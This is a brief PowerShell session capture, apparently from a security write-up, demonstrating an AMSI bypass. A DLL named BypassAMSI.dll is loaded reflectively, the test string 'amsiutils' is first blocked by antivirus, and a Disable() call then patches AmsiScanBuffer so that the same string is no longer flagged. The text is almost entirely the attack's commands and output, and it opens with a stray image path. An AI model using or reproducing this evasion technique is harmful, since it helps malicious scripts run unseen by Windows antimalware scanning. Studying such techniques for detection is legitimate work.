 PS C:\> dir *.dll
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/28/2018 8:36 AM 5632 BypassAMSI.dll
PS C:\> [Reflection.Assembly]::Load([IO.File]::ReadAllBytes("$pwd\\BypassAMSI.dll"))
GAC Version Location
--- ------- --------
False v4.0.30319
PS C:\> [Bypass.AMSI]
IsPublic IsSerial Name BaseType
-------- -------- ---- --------
True False AMSI System.Object
PS C:\> "amsiutils"
At line:1 char:1
+ "amsiutils"
+ ~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\> [Bypass.AMSI]::Disable()
AmsiScanBuffer patch has been applied.
0
PS C:\> "amsiutils"
amsiutils
PS C:\>
ATTCK